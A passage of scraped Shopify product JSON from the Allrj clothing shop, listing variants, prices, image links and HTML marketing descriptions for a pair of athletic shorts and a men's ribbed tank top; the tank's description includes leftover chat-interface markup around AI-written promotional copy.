94.0391px;\"\u003e47.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eNote\u003c\/strong\u003e: Go two sizes up for a more loose fit.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFeel amazing wearing these swole point shorts anywhere you go. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-01-17T11:58:26-05:00","created_at":"2024-01-17T10:15:00-05:00","vendor":"Allrj","type":"Shorts","tags":["80's","Allrj Swole-point Short","athletic shorts","bodybuilding","comfortable shorts","durable shorts","fitness wear","high-performance clothing","Mens shorts","sports apparel","stylish shorts.","workout gear"],"price":3199,"price_min":3199,"price_max":3199,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":44962599665904,"title":"khaki \/ M","option1":"khaki","option2":"M","option3":null,"sku":"14:771#khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ M","public_title":"khaki \/ M","options":["khaki","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599698672,"title":"khaki \/ L","option1":"khaki","option2":"L","option3":null,"sku":"14:771#khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ L","public_title":"khaki \/ L","options":["khaki","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599731440,"title":"khaki \/ XL","option1":"khaki","option2":"XL","option3":null,"sku":"14:771#khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XL","public_title":"khaki \/ XL","options":["khaki","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599764208,"title":"khaki \/ XXL","option1":"khaki","option2":"XXL","option3":null,"sku":"14:771#khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXL","public_title":"khaki \/ XXL","options":["khaki","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599796976,"title":"khaki \/ XXXL","option1":"khaki","option2":"XXXL","option3":null,"sku":"14:771#khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXXL","public_title":"khaki \/ XXXL","options":["khaki","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599829744,"title":"black red \/ M","option1":"black red","option2":"M","option3":null,"sku":"14:193#black red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ M","public_title":"black red \/ M","options":["black red","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599862512,"title":"black red \/ L","option1":"black red","option2":"L","option3":null,"sku":"14:193#black red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ L","public_title":"black red \/ L","options":["black red","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599895280,"title":"black red \/ XL","option1":"black red","option2":"XL","option3":null,"sku":"14:193#black red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XL","public_title":"black red \/ XL","options":["black red","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599928048,"title":"black red \/ XXL","option1":"black red","option2":"XXL","option3":null,"sku":"14:193#black red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXL","public_title":"black red \/ XXL","options":["black red","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599960816,"title":"black red \/ XXXL","option1":"black red","option2":"XXXL","option3":null,"sku":"14:193#black red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXXL","public_title":"black red \/ XXXL","options":["black red","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599993584,"title":"black white \/ M","option1":"black white","option2":"M","option3":null,"sku":"14:173#black white;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ M","public_title":"black white \/ M","options":["black white","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600026352,"title":"black white \/ L","option1":"black white","option2":"L","option3":null,"sku":"14:173#black white;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ L","public_title":"black white \/ L","options":["black white","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600059120,"title":"black white \/ XL","option1":"black white","option2":"XL","option3":null,"sku":"14:173#black white;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XL","public_title":"black white \/ XL","options":["black white","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600091888,"title":"black white \/ XXL","option1":"black white","option2":"XXL","option3":null,"sku":"14:173#black white;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXL","public_title":"black white \/ XXL","options":["black white","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600124656,"title":"black white \/ XXXL","option1":"black white","option2":"XXXL","option3":null,"sku":"14:173#black white;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXXL","public_title":"black white \/ XXXL","options":["black white","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","options":[{"name":"Color","position":1,"values":["khaki","black red","black white"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-swole-point-short","media":[{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165915376,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127216368,"position":2,"preview_image":{"aspect_ratio":0.782,"height":1000,"width":782,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667"},"aspect_ratio":0.782,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","width":782},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126102256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126397168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126757616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","width":750},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-man-ribbed-tank.js
body_size: 4004
content:
{"id":8486209585392,"title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-aelid-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col pb-9 text-sm\"\u003e\n\u003cdiv data-testid=\"conversation-turn-9\" class=\"w-full text-token-text-primary sm:AIPRM__conversation__response\"\u003e\n\u003cdiv class=\"px-4 py-2 justify-center text-base md:gap-6 m-auto\"\u003e\n\u003cdiv class=\"flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion\"\u003e\n\u003cdiv class=\"relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv class=\"min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto\" data-message-id=\"9c3e33dd-8497-4dd6-9b23-bc93daf873af\" data-message-author-role=\"assistant\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert dark AIPRM__conversation__response\"\u003e\n\u003cp\u003eAllrj Man Ribbed Tank, a staple piece for every modern man's wardrobe. Crafted with premium materials and attention to detail, this ribbed tank offers both style and comfort for any occasion. Elevate your casual look with its sleek design and superior quality, perfect for layering or wearing on its own.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Quality:\u003c\/strong\u003e Made from high-quality ribbed fabric, this tank provides durability and comfort for all-day wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Style:\u003c\/strong\u003e Whether you're hitting the gym, lounging at home, or going out with friends, the Allrj Man Ribbed Tank adds a touch of sophistication to any outfit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eForm-Fitting Design:\u003c\/strong\u003e Tailored to flatter your physique, the ribbed construction offers a snug yet flexible fit for maximum comfort and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Stay cool and comfortable all day long with the breathable fabric that allows for optimal airflow.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eEasy Care:\u003c\/strong\u003e Machine washable for hassle-free maintenance, ensuring your favorite tank stays fresh and ready to wear with minimal effort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Is this tank suitable for layering under shirts or jackets?\u003c\/strong\u003e A: Absolutely! The Allrj Man Ribbed Tank's sleek design makes it perfect for layering under shirts, jackets, or even sweaters for added style and warmth.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Does it shrink after washing?\u003c\/strong\u003e A: No, this tank is made from high-quality materials that are pre-shrunk to maintain its size and shape wash after wash.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sizes are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank comes in a range of sizes to ensure a perfect fit for every body type. Please refer to our size chart for accurate measurements.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear this tank for workouts?\u003c\/strong\u003e A: Absolutely! The breathable fabric and form-fitting design make it ideal for workouts, providing both style and functionality for your active lifestyle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How many colors are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank is available in a variety of classic colors to suit your personal style preferences. Check out our collection to find your perfect match!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv title=\"Open AIPRM sidebar\" class=\"AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-800 AIPRM__border-black\/10 dark:AIPRM__border-white\/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-700 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30\" id=\"AIPRM__sidebar-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-02-02T00:55:39-05:00","created_at":"2024-02-01T19:59:06-05:00","vendor":"Allrj","type":"Men's tank top","tags":["Mens clothes","Tank top"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":45030738559216,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"14:771#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738591984,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"14:771#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - 